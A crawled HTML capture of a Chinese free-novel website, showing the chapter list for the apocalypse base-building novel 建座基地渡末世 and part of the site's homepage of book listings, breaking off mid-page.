

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciziwu.com/xiaoshuo/1058810707.html
body_size: 6578
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>建座基地渡末世_纯洁de大叔_中篇_全集最新列表 - 赐字屋/ciziwu.com</title><meta name="keywords" content="建座基地渡末世_纯洁de大叔_中篇_全集最新列表" /><meta name="description" content="别人重生都是回到末世前一刻，吴昕却重生回了末世前一年半。而且还是个继承了庞大遗产的超级富二代！时间充裕、钞能力强大，吴昕决定建造一座基地。（非末世求生或者练级打怪文，没有玄幻因素，前期布局种田）......" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ciziwu.com/xiaoshuo/1058810707.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="赐字屋" /><meta name="mobile-agent" content="format=html5; url=https://m.ciziwu.com/xiaoshuo/1058810707.html" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="建座基地渡末世"/><meta property="og:novel:book_name" content="建座基地渡末世"/><meta property="og:novel:latest_chapter_name" content="第二百五十三章 短板 建座基地渡末世"/><meta property="og:novel:read_url" content="https://ciziwu.com/xiaoshuo/1058810707.html"/><meta property="og:novel:latest_chapter_url" content="https://ciziwu.com/xiaoshuo/1058810707/253.html"/><meta property="og:url" content="https://ciziwu.com/xiaoshuo/1058810707.html"/><meta property="og:description" content="别人重生都是回到末世前一刻，吴昕却重生回了末世前一年半。而且还是个继承了庞大遗产的超级富二代！时间充裕、钞能力强大，吴昕决定建造一座基地。（非末世求生或者练级打怪文，没有玄幻因素，前期布局种田）......"/><meta property="og:image" content="//d.ciziwu.com/uppic/q/dRfQ.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="纯洁de大叔"/><meta property="og:novel:category" content="末世危机"/><meta property="og:novel:update_time" content="2019-09-22"/><meta property="og:novel:status" content="连载中"/><script>var TWMO='tw',TWPC='big5',COOKIE_PRE='5yerl',CDNV='318',xCoverList=[],APP_NAME='赐字屋',DOMA='ciziwu.com',ADN='kk',MOD='',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,DIR='/',TJN='uv',FORM_HASH='a985524ag9gosx',TJ='V605yerl',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ciziwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赐字屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赐字屋</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/store/">更新小说</a></li><li><a href="/finish.html">完本小说</a></li><li><a href="/rank.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ciziwu.com/xiaoshuo/1058810707.html" title="建座基地渡末世">手机阅读《建座基地渡末世》</a></div><a href="/">赐字屋</a> &gt; <a href="/xuanhuanxiaoshuo/">玄幻小说</a> &gt; <a href="/xiaoshuo/1058810707.html">建座基地渡末世</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.ciziwu.com/uppic/q/dRfQ.jpg?sm" author="纯洁de大叔" alt="建座基地渡末世" /><span class="b"></span></div><div id="info"><h1>建座基地渡末世</h1><p>作者：<a href="/xieshou/49fOe7a4a5eSN184b6efaab7eG.html" target="_blank">纯洁de大叔</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ktHH0" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ktHH0" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1058810707.html">TXT下载</a></p><p>更新时间：2019-09-22 01:46:32&nbsp;[共253章] <p>最新：<a href="/xiaoshuo/1058810707/253.html" title="">第二百五十三章 短板</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">别人重生都是回到末世前一刻，<a href="/zhurengong/5yze4b095eG.html">吴昕</a>却重生回了末世前一年半。而且还是个继承了庞大遗产的超级富二代！时间充裕、钞能力强大，<a href="/zhurengong/5yze4b095eG.html">吴昕</a>决定建造一座基地。（非末世求生或者练级打怪文，没有玄幻因素，前期布局种田）...... </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/uzIC.html" target="_blank" title="1k1-k11">1k1-k11</a> 、 <a href="/xiaoshuo/ufso.html" target="_blank" title="老婆从单纯变成">老婆从单纯变成</a> (高辣小说) 、 <a href="/xiaoshuo/joMH.html" target="_blank" title="恶魔的童年">恶魔的童年</a> (推理侦探) 、 <a href="/xiaoshuo/1919554061.html" target="_blank" title="非正式探险笔记">非正式探险笔记</a><a href="/wen/qzWNU9M.html" title="仂字取名的寓意" target="_blank">仂字取名的寓意</a> (悬疑小说) 、 <a href="/xiaoshuo/HIem.html" target="_blank" title="我家的黑猫是妖怪">我家的黑猫是妖怪</a><a href="/wen/BQn2C2K.html" title="游渊源免费阅读" target="_blank">游渊源免费阅读</a> (恐怖小说) 、 <a href="/xiaoshuo/ssM.html" target="_blank" title="天年悟道">天年悟道</a><a href="/wen/AbYBiDE.html" title="超级飞侠幼儿园" target="_blank">超级飞侠幼儿园</a> (赚钱小说) 、 <a href="/xiaoshuo/HO.html" target="_blank" title="宠爱男妾">宠爱男妾</a><a href="/wen/Az0eU4g.html" title="裸露的大胆镜头" target="_blank">裸露的大胆镜头</a> (美男小说) 、 <a href="/xiaoshuo/smk.html" target="_blank" title="桃运官途">桃运官途</a> (科幻小说) 、 <a href="/xiaoshuo/1510741099.html" target="_blank" title="斗罗之开局表白比比东">斗罗之开局表白比比东</a><a href="/wen/pzoZu6Q.html" title="情歌by控尔已" target="_blank">情歌by控尔已</a> (西游小说) 、 <a href="/xiaoshuo/HlTe.html" target="_blank" title="快穿之泰迪系统">快穿之泰迪系统</a> (唯美纯爱) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《建座基地渡末世》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/1058810707/253.html">第二百五十三章 短板</a></dd><dd><a href="/xiaoshuo/1058810707/252.html">第二百五十二章 安抚人心</a></dd><dd><a href="/xiaoshuo/1058810707/251.html">第二百五十一章 战后会议</a></dd><dd><a href="/xiaoshuo/1058810707/250.html">第二百五十章 溃败</a></dd><dd><a href="/xiaoshuo/1058810707/249.html">第二百四十九章 老子来啦！</a></dd><dd><a href="/xiaoshuo/1058810707/248.html">第二百四十八章 突袭</a></dd><dd><a href="/xiaoshuo/1058810707/247.html">第二百四十七章 “老林”</a></dd><dd><a href="/xiaoshuo/1058810707/246.html">第二百四十六章 准备战斗！</a></dd><dd><a href="/xiaoshuo/1058810707/245.html">第二百四十五章 夜战（六）</a></dd><dd><a href="/xiaoshuo/1058810707/244.html">第二百四十四章 夜战（五）</a></dd><dd><a href="/xiaoshuo/1058810707/243.html">第二百四十三章 夜战（四）</a></dd><dd><a href="/xiaoshuo/1058810707/242.html">第二百四十二章 夜战（三）</a></dd><dd><a href="/xiaoshuo/1058810707/241.html">第二百四十一章 夜战（二）</a></dd><dd><a href="/xiaoshuo/1058810707/240.html">第二百四十章 夜战（一）</a></dd><dd><a href="/xiaoshuo/1058810707/239.html">第二百三十九章 进攻开始！</a></dd><dd><a href="/xiaoshuo/1058810707/238.html">第二百三十八章 变异体的围魏救赵</a></dd><dt>《建座基地渡末世》 正文 </dt><dd><a href="/xiaoshuo/1058810707/1.html">第一章 重生末世前一年半</a></dd><dd><a href="/xiaoshuo/1058810707/2.html">第二章 基地选址</a></dd><dd><a href="/xiaoshuo/1058810707/3.html">第三章 重要的人</a></dd><dd><a href="/xiaoshuo/1058810707/4.html">第四章 起疑</a></dd><dd><a href="/xiaoshuo/1058810707/5.html">第五章 基地规划</a></dd><dd><a href="/xiaoshuo/1058810707/6.html">第六章 武器问题</a></dd><dd><a href="/xiaoshuo/1058810707/7.html">第七章 给得太多了</a></dd><dd><a href="/xiaoshuo/1058810707/8.html">第八章 自来熟</a></dd><dd><a href="/xiaoshuo/1058810707/9.html">第九章 我是她男性朋友</a></dd><dd><a href="/xiaoshuo/1058810707/10.html">第十章 惊不惊喜，意不意外</a></dd><dd><a href="/xiaoshuo/1058810707/11.html">第十一章 亿点点细节和火药专家</a></dd><dd><a href="/xiaoshuo/1058810707/12.html">第十二章 少女心事</a></dd><dd><a href="/xiaoshuo/1058810707/13.html">第十三章 偷偷约会</a></dd><dd><a href="/xiaoshuo/1058810707/14.html">第十四章 想要一个好结局</a></dd><dd><a href="/xiaoshuo/1058810707/15.html">第十五章 痛苦使人蜕变</a></dd><dd><a href="/xiaoshuo/1058810707/16.html">第十六章 叫昕哥！</a></dd><dd><a href="/xiaoshuo/1058810707/17.html">第十七章 隐藏的真相</a></dd><dd><a href="/xiaoshuo/1058810707/18.html">第十八章 线膛枪以及机械厂规模扩大！</a></dd><dd><a href="/xiaoshuo/1058810707/19.html">第十九章 柳曦遇袭</a></dd><dd><a href="/xiaoshuo/1058810707/20.html">第二十章 两个男人的逆鳞</a></dd><dd><a href="/xiaoshuo/1058810707/21.html">第二十一章 打蛇要打死</a></dd><dd><a href="/xiaoshuo/1058810707/22.html">第二十二章 费用报销一下</a></dd><dd><a href="/xiaoshuo/1058810707/23.html">第二十三章 要不要打个短工？</a></dd><dd><a href="/xiaoshuo/1058810707/24.html">第二十四章 此人必死！</a></dd><dd><a href="/xiaoshuo/1058810707/25.html">第二十五章 月黑风高（上）</a></dd><dd><a href="/xiaoshuo/1058810707/26.html">第二十六章 月黑风高（中）</a></dd><dd><a href="/xiaoshuo/1058810707/27.html">第二十七章 月黑风高（下）</a></dd><dd><a href="/xiaoshuo/1058810707/28.html">第二十八章 你跟昕哥熟吗？</a></dd><dd><a href="/xiaoshuo/1058810707/29.html">第二十九章 种点棉花吧</a></dd><dd><a href="/xiaoshuo/1058810707/30.html">第三十章 悔不当初入了行</a></dd><dd><a href="/xiaoshuo/1058810707/31.html">第三十一章 关系熟到连一碗面都不用请</a></dd><dd><a href="/xiaoshuo/1058810707/32.html">第三十二章 褚婷入伙</a></dd><dd><a href="/xiaoshuo/1058810707/33.html">第三十三章 矿业与运输</a></dd><dd><a href="/xiaoshuo/1058810707/34.html">第三十四章 “非洲军阀”的订单</a></dd><dd><a href="/xiaoshuo/1058810707/35.html">第三十五章 山区聚居点的规划</a></dd><dd><a href="/xiaoshuo/1058810707/36.html">第三十六章 绝世猛……女？！</a></dd><dd><a href="/xiaoshuo/1058810707/37.html">第三十七章 画风突变的霰弹枪</a></dd><dd><a href="/xiaoshuo/1058810707/38.html">第三十八章 她是女人！</a></dd><dd><a href="/xiaoshuo/1058810707/39.html">第三十九章 你高明？</a></dd><dd><a href="/xiaoshuo/1058810707/40.html">第四十章 110嘛，这里有骗子</a></dd><dd><a href="/xiaoshuo/1058810707/41.html">第四十一章 动力研发</a></dd><dd><a href="/xiaoshuo/1058810707/42.html">第四十二章 有些东西要经过考验</a></dd><dd><a href="/xiaoshuo/1058810707/43.html">第四十三章 一年后</a></dd><dd><a href="/xiaoshuo/1058810707/44.html">第四十四章 接收别墅，开始囤货！</a></dd><dd><a href="/xiaoshuo/1058810707/45.html">第四十五章 清仓大甩卖</a></dd><dd><a href="/xiaoshuo/1058810707/46.html">第四十六章 研发成果</a></dd><dd><a href="/xiaoshuo/1058810707/47.html">第四十七章 吴昕的弟弟</a></dd><dd><a href="/xiaoshuo/1058810707/48.html">第四十八章 “投资”</a></dd><dd><a href="/xiaoshuo/1058810707/49.html">第四十九章 这是来过年还是来相亲？</a></dd><dd><a href="/xiaoshuo/1058810707/50.html">第五十章 以防万一</a></dd><dd><a href="/xiaoshuo/1058810707/51.html">第五十一章 “非洲军阀”要打仗了</a></dd><dd><a href="/xiaoshuo/1058810707/52.html">第五十二章 我想跟你老板谈生意</a></dd><dd><a href="/xiaoshuo/1058810707/53.html">第五十三章 诡异的订单与产业</a></dd><dd><a href="/xiaoshuo/1058810707/54.html">第五十四章 涂香抹水的是娘炮</a></dd><dd><a href="/xiaoshuo/1058810707/55.html">第五十五章 清账（一）</a></dd><dd><a href="/xiaoshuo/1058810707/56.html">第五十六章 清账（二）</a></dd><dd><a href="/xiaoshuo/1058810707/57.html">第五十七章 清账（三）</a></dd><dd><a href="/xiaoshuo/1058810707/58.html">第五十八章 清账（四）</a></dd><dd><a href="/xiaoshuo/1058810707/59.html">第五十九章 清账（五）</a></dd><dd><a href="/xiaoshuo/1058810707/60.html">第六十章 清账（完）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/1058810707/list_1.html">上页</a><b>1</b><a href="/xiaoshuo/1058810707/list_2.html">2</a><a href="/xiaoshuo/1058810707/list_3.html">3</a><a href="/xiaoshuo/1058810707/list_4.html">4</a><a href="/xiaoshuo/1058810707/list_5.html">5</a><a href="/xiaoshuo/1058810707/list_2.html">下页</a><select id="jump" onchange="location.href='/xiaoshuo/1058810707/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 5; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 253 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/sAtd.html" target="_blank" title="（闪电侠同人）闪电侠之闪电骑士">（闪电侠同人）闪电侠之闪电骑士</a>、 <a href="/wen/wAYXIr3.html" title="反馈现实表现材料" target="_blank">反馈现实表现材料</a>、 <a href="/xiaoshuo/uZOG.html" target="_blank" title="母子乱伦合集">母子乱伦合集</a>、 <a href="/xiaoshuo/uG6m.html" target="_blank" title="帝国败家子">帝国败家子</a>、 <a href="/xiaoshuo/jAKv.html" target="_blank" title="赘婿当家">赘婿当家</a>、 <a href="/wen/9dA2TGO.html" title="脱风难" target="_blank">脱风难</a>、 <a href="/xiaoshuo/uTwf.html" target="_blank" title="我的美艳校长妈妈">我的美艳校长妈妈</a>、 <a href="/xiaoshuo/Xe8.html" target="_blank" title="调教香江">调教香江</a>、 <a href="/wen/ppW1haW.html" title="拆卡上瘾怎么办" target="_blank">拆卡上瘾怎么办</a>、 <a href="/xiaoshuo/341066785.html" target="_blank" title="总裁深度宠：Hi！军长娇妻">总裁深度宠：Hi！军长娇妻</a>、 <a href="/wen/4K6Lu0A.html" title="斗罗小太正小说" target="_blank">斗罗小太正小说</a>、 <a href="/xiaoshuo/ku5c.html" target="_blank" title="星际第一动物园">星际第一动物园</a>、 <a href="/wen/9dA2T1L.html" title="女孩和机器人的动画片叫什么" target="_blank">女孩和机器人的动画片叫什么</a>、 <a href="/xiaoshuo/H2Zj.html" target="_blank" title="不红就要继承家业">不红就要继承家业</a>、 <a href="/xiaoshuo/45v.html" target="_blank" title="大明武夫">大明武夫</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 免费小说建座基地渡末世小说的所有章节均为网友更新，属发布者个人行为，与赐字屋（ciziwu.com）立场无关。</p><p>Ⓑ 赐字屋是免费小说阅读网站，提供建座基地渡末世与建座基地渡末世全本TXT，建座基地渡末世全文阅读。</p><p>Ⓒ 如果您发现免费小说建座基地渡末世下载章节有错误，请及时通知我们。您的热心是对赐字屋最大的支持。</p><p>Ⓓ 如果您对小说建座基地渡末世全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⓔ《建座基地渡末世》是一本 军事小说类型的小说。更多好看的军事小说小说，请关注赐字屋 “军事小说”专栏或全本 小说排行榜。 </p><p>*. <a href="/v/mazeg8tkeqzf8.html">建座基地渡末世 免费全文阅读 现代 纯洁de大叔 无广告阅读</a>/<span class="gray">2020-03-25 05:08:17</span></p><p>*. <a href="/v/wynbdls6kxn1x.html">建座基地渡末世全文阅读 纯洁de大叔 精彩免费下载</a>/<span class="gray">2018-10-30 14:19:46</span></p><p>*. <a href="/xiaoshuo/1058810707_536254157.html">建座基地渡末世 现代 纯洁de大叔 最新章节列表 全文无广告免费阅读</a>/<span class="gray">2017-11-16 17:18:19</span></p><p>*. <a href="/xiaoshuo/1058810707_1237745709.html">建座基地渡末世 现代 纯洁de大叔 TXT下载 最新章节全文免费下载</a>/<span class="gray">2018-07-09 09:29:28</span></p><p>*. <a href="/v/ybq0gnfnb80uv.html">建座基地渡末世TXT免费下载 现代 纯洁de大叔 最新章节无弹窗</a>/<span class="gray">2017-10-10 16:24:30</span></p></div></div><script src="/click/1058810707"></script><script src="/5yex7/318.kkvvvm"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ciziwu.com/">赐字屋</a>(ciziwu.com) All Rights Reserved. <a href="//big5.ciziwu.com" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/nmailI1Tv.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="57.51ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciziwu.com/?FROM=bjs&u=BJS
body_size: 8229
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>赐字屋-每天更新精彩小说</title><meta name="keywords" content="赐字屋|言情小说|免费全本小说" /><meta name="description" content="赐字屋，精彩小说尽在赐字屋(ciziwu.com)，本站拥有海量的青春小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ciziwu.com/?2736&0133" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="赐字屋" /><meta name="mobile-agent" content="format=html5; url=https://m.ciziwu.com/?2736&0133" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',TWPC='big5',COOKIE_PRE='5yerl',CDNV='318',xCoverList=[],APP_NAME='赐字屋',DOMA='ciziwu.com',ADN='kk',MOD='',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,DIR='/',TJN='uv',FORM_HASH='bdb44c1bg9go7t',TJ='V605yerl',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ciziwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赐字屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赐字屋</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/store/">更新小说</a></li><li><a href="/finish.html">完本小说</a></li><li><a href="/rank.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/jSi2.html" title=""><img data-lazy="//d.ciziwu.com/uppic/q/deCe.jpg?sm" alt="恋爱后，她成了仙女" author="山栀子" src="/nloadHMOo.svg" /></a></div><dl><dt><span>山栀子</span><a href="/xiaoshuo/jSi2.html" title="">恋爱后，她成了仙女</a></dt><dd>晋江高积分VIP完结 总点击数：8513 总书评数：1082 当前被收藏数：5373 营养液数：1...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/kus6.html" title=""><img data-lazy="//d.ciziwu.com/standard/961209373/4934.jpg?sm" alt="被白月光渣了后" author="扛锄葬花" src="/nloadHMOo.svg" /></a></div><dl><dt><span>扛锄葬花</span><a href="/xiaoshuo/kus6.html" title="">被白月光渣了后</a></dt><dd>晋江VIP完结 总书评数：9025 当前被收藏数：15091 营养液数：19645 文章积分：18...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/394080387.html" title=""><img data-lazy="//d.ciziwu.com/standard/394080387/38700.jpg?sm" alt="被玩弄的大小姐（高H，虐身虐心）" author="babbo_就要耽美网整理全集无弹窗广告" src="/nloadHMOo.svg" /></a></div><dl><dt><span>babbo_就要耽美网整理全集无弹窗广告</span><a href="/xiaoshuo/394080387.html" title="">被玩弄的大小姐（高H，虐身虐心）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/jV79.html" title=""><img data-lazy="//d.ciziwu.com/uppic/q/d4Pg.jpg?sm" alt="穿成虐文男配［穿书］" author="羔羊小哥" src="/nloadHMOo.svg" /></a></div><dl><dt><span>羔羊小哥</span><a href="/xiaoshuo/jV79.html" title="">穿成虐文男配［穿书］</a></dt><dd>晋江VIP完结 当前被收藏数：7992 营养液数：2790 文章积分：110,455,104 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/jsC.html" title=""><img data-lazy="//d.ciziwu.com/uppic/A/N3wf.jpg?sm" alt="现代锦衣卫" author="文~" src="/nloadHMOo.svg" /></a></div><dl><dt><span>文~</span><a href="/xiaoshuo/jsC.html" title="">现代锦衣卫</a></dt><dd>身为现代人，混迹锦衣卫！ 大明锦衣卫是知道的，可这满清地血滴子怎么也出现了？白莲教树大根深俺知道，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/QAn.html" title=""><img data-lazy="//d.ciziwu.com/uppic/A/NfdL.jpg?sm" alt="溺宠之绝色毒医" author="公子安爷" src="/nloadHMOo.svg" /></a></div><dl><dt><span>公子安爷</span><a href="/xiaoshuo/QAn.html" title="">溺宠之绝色毒医</a></dt><dd>潇湘高收藏VIP完结 已有74641736人读过此书，已有23820人收藏了此书。 【内容...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kz5N.html" title="">嗨主人，小人鱼直播养你啊</a></span><span class="s5">薯片儿</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xiaoshuo/cAq.html" title="">腹黑有道</a></span><span class="s5">秋水伊人</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xiaoshuo/HGV.html" title="">玩火</a></span><span class="s5">疯子三三</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/jS0M.html" title="">和女二手拉手跑了[穿书]</a></span><span class="s5">成逆</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/kjYq.html" title="">（综漫同人）疯批富江在线追我！</a></span><span class="s5">轻渔</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/Hb73.html" title="">穿系统之软妹复仇记/重生软妹复仇记</a></span><span class="s5">夏至春秋</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/sBG6.html" title="">网红的娱乐生活</a></span><span class="s5">西淅</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/s7V0.html" title="">沧桑知锦华</a></span><span class="s5">陈小菜</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/s8qo.html" title="">（火影同人）[火影]忍界之神</a></span><span class="s5">三千世</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/s8Px.html" title="">（笑傲江湖同人）捡个媳妇儿来爱</a></span><span class="s5">千醉尘FOX</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/u0SQ.html" title="">帝心</a></span><span class="s5">熬夜注定秃头</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/HtoW.html" title="">生完孩子就离婚</a></span><span class="s5">新苗</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xiaoshuo/TPz.html" title="">红妆朝堂</a></span><span class="s5">八步莲心</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/sbZS.html" title="">韩娱之另类大明星</a></span><span class="s5">无面凄凉</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/joEH.html" title="">人类灭绝后，我濒危了</a></span><span class="s5">无水不渡</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/xiaoshuo/sWU6.html" title="">丧尸这职业</a></span><span class="s5">叶绾绾</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/Hyhn.html" target="_blank" title="盛宠皇妾"><img data-lazy="//d.ciziwu.com/uppic/I/Vw7.jpg?sm" alt="盛宠皇妾" author="艾秋" /></a></div><dl><dt><a href="/xiaoshuo/Hyhn.html" title="盛宠皇妾">盛宠皇妾</a></dt><dd>七皇子表示：没见过这么强悍的小宫女，吓不怕、搞不垮、赶不走，你确定只有十一岁？安锦绣表示：命硬、带...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/4w9.html" title="首长的小娇妻">首长的小娇妻</a>/皓月星辰</li><li><a href="/xiaoshuo/u08e.html" title="七十年代契约夫妻">七十年代契约夫妻</a>/烟波碎</li><li><a href="/xiaoshuo/ZtZ.html" title="重生之小媳妇的幸福生活">重生之小媳妇的幸福生活</a>/林大阳</li><li><a href="/xiaoshuo/ySj.html" title="粉嫰小妻（高干）">粉嫰小妻（高干）</a>/飘渺舞儿</li><li><a href="/xiaoshuo/jwRb.html" title="我卖特产成了娱乐圈团宠">我卖特产成了娱乐圈团宠</a>/麦芽唐</li><li><a href="/xiaoshuo/l2f.html" title="小户嫡女之高门锦绣">小户嫡女之高门锦绣</a>/墨狂澜</li><li><a href="/xiaoshuo/jqE0.html" title="难逃夫君勾勾缠/难逃夫郎钩钩缠">难逃夫君勾勾缠/难逃夫郎钩钩缠</a>/侧耳听风</li><li><a href="/xiaoshuo/cWf.html" title="两个小孩过家家（高干甜文）">两个小孩过家家（高干甜文）</a>/婉婉西情</li><li><a 